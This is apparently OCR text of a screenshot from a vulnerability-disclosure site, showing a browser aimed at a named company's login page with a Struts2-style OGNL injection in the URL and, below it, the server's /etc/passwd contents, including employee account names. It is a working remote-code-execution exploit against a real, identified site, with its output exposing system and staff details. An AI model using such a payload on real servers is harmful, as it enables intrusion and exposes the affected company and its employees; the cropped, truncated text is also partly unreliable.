 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://www.shfft.c...etWriter().close()}
Shanghai FuFeiTong Informat... (CN) https://www.shfft.com/login/error.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.Strin
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:opera
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobod
Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapp
/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/
account to be used by OProfile:/home/oprofile:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemo
autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/
weblogic:x:1000:1000::/weblogic:/bin/bash apache:x:48:48:Apache:/var/www:/sbin/nologin fft_chenbing:x:700:10000
fft_chenchao:x:701:10000::/home/fft_chenchao:/bin/bash fft_chenyin:x:702:10000::/home/fft_chenyin:/bin/bash fft
fft_lijun:x:704:10000::/home/fft_lijun:/bin/bash fft_derek:x:705:10000::/home/fft_derek:/bin/bash fft_wanghh:x
fft_wanghy:x:707:10000::/home/fft_wanghy:/bin/bash fft_wangxiaojun:x:708:10000::/home/fft_wangxiaojun:/bin/bash
fft_xinwei:x:710:10000::/home/fft_xinwei:/bin/bash fft_xuzhenyue:x:711:10000::/home/fft_xuzhenyue:/bin/bash fft
/bin/bash fft_zhouwei:x:713:10000::/home/fft_zhouwei:/bin/bash fft_weihu:x:714:10000::/home/fft_weihu:/bin/bash
www.wooyun.org